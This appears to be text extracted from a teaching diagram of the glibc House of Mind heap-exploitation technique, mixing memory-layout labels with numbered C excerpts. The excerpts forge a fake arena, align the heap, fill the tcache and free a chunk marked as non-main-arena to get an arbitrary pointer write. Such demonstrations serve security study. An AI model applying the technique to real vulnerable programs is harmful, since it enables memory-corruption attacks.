 target_chunk
prev_size
0x1011
fake_arena
fd
fastbinsY
target_loc, &fastbinsY[4]
chunk_ptr
....
&system_mem
0xFFFFFF
....
ALIGN_UP(64M)
fake_heap_info
fake_arena
new_arena_value
&(0x4000000-1) = 0
....
ALIGN_DOWN(64M)
user_mem
fd
heap_for_ptr()
....
chunk_ptr
prev_size
0x64
(A=1)
fastbin_chunk
fd
....
chunk_ptr->fd
chunk_ptr>>12 ^ NULL
tcache[4]
tcache_chunks[6]
tcache_chunk6->fd
tcache_chunks[6]>>12 ^ tcache_chunks[5]
tcache_chunk5->fd
tcache_chunks[5]>>12 ^ tcache_chunks[4]
tcache_chunk4->fd
tcache_chunks[4]>>12 ^ tcache_chunks[3]
tcache_chunk3->fd
tcache_chunks[3]>>12 ^ tcache_chunks[2]
tcache_chunk2->fd
tcache_chunks[2]>>12 ^ tcache_chunks[1]
tcache_chunk1->fd
tcache_chunks[1]>>12 ^ tcache_chunks[0]
tcache_chunk0->fd
tcache_chunks[0]>>12 ^ NULL
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100;
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
143 uint64_t new_arena_value
= (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
146 uint64_t* user_mem = malloc(MAX_SIZE);
155 while((long long)user_mem < new_arena_value){
156 user_mem = malloc(MAX_SIZE);
157 }
161 uint64_t* fastbin_chunk = malloc(0x50);
162 uint64_t* chunk_ptr = fastbin_chunk - 2;
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169 tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172 free(tcache_chunks[i]);
173 }
191 fake_heap_info[0] = (uint64_t) fake_arena;
208 chunk_ptr[1] = 0x60 | 0x4;
230 free(fastbin_chunk);